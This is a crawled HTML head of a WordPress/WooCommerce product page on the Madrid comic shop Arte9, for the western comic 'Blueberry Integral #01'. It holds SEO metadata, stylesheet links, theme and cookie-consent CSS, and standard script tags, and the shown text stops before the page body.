

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/blueberry-integral-01/
body_size: 37627
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BLUEBERRY INTEGRAL #01 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/blueberry-integral-01/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLUEBERRY INTEGRAL #01 | Arte9" />
	<meta property="og:description" content="Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes clásicos del western y una de las cimas del noveno arte. Más de medio siglo después de su aparición, en 1963, en revista Pilote, iniciamos una serie de volúmenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El águila solitaria completados por un interesantísimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud." />
	<meta property="og:url" content="https://arte9.com/producto/blueberry-integral-01/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2020-10-08T11:14:21+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg" />
	<meta property="og:image:width" content="447" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/blueberry-integral-01/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg","width":447,"height":600},{"@type":"WebPage","@id":"https://arte9.com/producto/blueberry-integral-01/#webpage","url":"https://arte9.com/producto/blueberry-integral-01/","name":"BLUEBERRY INTEGRAL #01 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/blueberry-integral-01/#primaryimage"},"datePublished":"2015-12-09T11:30:04+00:00","dateModified":"2020-10-08T11:14:21+00:00","breadcrumb":{"@id":"https://arte9.com/producto/blueberry-integral-01/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/blueberry-integral-01/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/blueberry-integral-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"Cómic Europeo","item":"https://arte9.com/categoria-producto/comics-2/comic_europeo/"},{"@type":"ListItem","position":5,"name":"Norma","item":"https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/"},{"@type":"ListItem","position":6,"name":"BLUEBERRY INTEGRAL #01"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario BLUEBERRY INTEGRAL #01 del feed" href="https://arte9.com/producto/blueberry-integral-01/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"4561fe37b5","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
